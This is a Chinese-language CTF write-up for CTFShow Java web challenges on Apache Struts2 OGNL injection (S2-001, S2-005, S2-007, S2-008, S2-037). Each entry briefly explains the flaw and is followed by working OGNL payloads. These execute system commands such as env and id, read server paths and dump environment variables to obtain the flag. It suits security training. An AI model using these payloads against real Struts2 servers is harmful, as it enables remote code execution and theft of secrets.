CTFShow-JAVA
Web279-S2-001
1. 漏洞原理:

strust2漏洞是当用户提交表单数据企且验证失败时,服务器使用OGNL表达式解析用户现钱提交的参数只,%{value}并重新填充相应的表单数据
OGNL中
%,#,$表达式的含义:%的用途是在标志的属性为字符串类型时,计算OGNL表达式%{}中的值 #的用途访主要是访问非根对象属性,因为Struts 2中值栈被视为根对象,所以访问其他非根对象时,需要加#前缀才可以调用 $主要是在Struts 2配置文件中,引用OGNL表达式payload

//获取tomcat路径 %{"tomcatBinDir{"+@java.lang.System@getProperty("user.dir")+"}"} //获取web路径 %{#req=@org.apache.struts2.ServletActionContext@getRequest(),#response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(),#response.println(#req.getRealPath('/')),#response.flush(),#response.close()} //拿flag %{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"env"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),#f.getWriter().println(new java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()}
tomcatBinDir{/usr/local/tomcat/webapps}
/usr/local/tomcat/webapps/S2-001/
FLAG=ctfshow{f80245ee-f86a-4b0a-8b4e-84849434b9fd} Web-280-s2-005
- S2-003漏洞原理:
将http参数解析为OGNL,OGNL通过#来访问strust对象,strust框架虽然过滤了#但是可以通过unicode编码(u0023)或8进制43绕过安全限制达到代码执行的效果
- s2-005类似
Web-281-s2-007
- 漏洞原理:
当配置了验证规则
<ActionName>-validation.xml时,若类型验证转换出错,后端默认会将用户提交的表单值通过字符串拼接,然后执行一次 OGNL 表达式解析并返回影响版本:Struts2 2.0.0 - Struts2 2.2.3
' + (#_memberAccess["allowStaticMethodAccess"]=true,#foo=new java.lang.Boolean("false") ,#context["xwork.MethodAccessor.denyMethodExecution"]=#foo,@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())) + 'Web-282-s2-008
- 漏洞原理
- cookie拦截器错误配置可导致OGNL表达式执行
- Strusts应用开启Devmode模式会有多个调试接口,能够直接查看对象信息或执行命令
- payload:
devmode.action?debug=command&expression=(%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew%20java.lang.Boolean%28%22false%22%29%20%2C%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C@org.apache.commons.io.IOUtils@toString%28@java.lang.Runtime@getRuntime%28%29.exec%28%27env%27%29.getInputStream%28%29%29)S2-037
command中输入想要执行的命令
(%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)%3f(%23wr%3d%23context%5b%23parameters.obj%5b0%5d%5d.getWriter(),%23rs%3d@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(%23parameters.command[0]).getInputStream()),%23wr.println(%23rs),%23wr.flush(),%23wr.close()):xx.toString.json?&obj=com.opensymphony.xwork2.dispatcher.HttpServletResponse&content=16456&command=idS2-007
=%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew+java.lang.Boolean%28%22false%22%29+%2C%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%27env%27%29.getInputStream%28%29%29%29+%2B+%27


